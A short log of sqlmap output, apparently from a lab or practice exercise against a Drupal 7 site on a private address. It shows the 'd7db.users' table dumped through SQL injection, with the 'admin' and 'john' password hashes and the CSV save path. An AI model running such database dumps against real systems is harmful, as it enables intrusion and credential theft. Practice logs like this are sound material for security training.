 [08:38:12] [INFO] retrieved: 'admin','$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z'
[08:38:12] [INFO] retrieved: 'john','$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF'
Database: d7db
Table: users
[2 entries]
+-------+---------------------------------------------------------+
| name  | pass                                                    |
+-------+---------------------------------------------------------+
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| john  | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+-------+---------------------------------------------------------+
[08:38:12] [INFO] table 'd7db.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.124.138/dump/d7db/users.
[08:38:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[08:38:12] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.124.138'
[*] ending @ 08:38:12 /2022-03-15/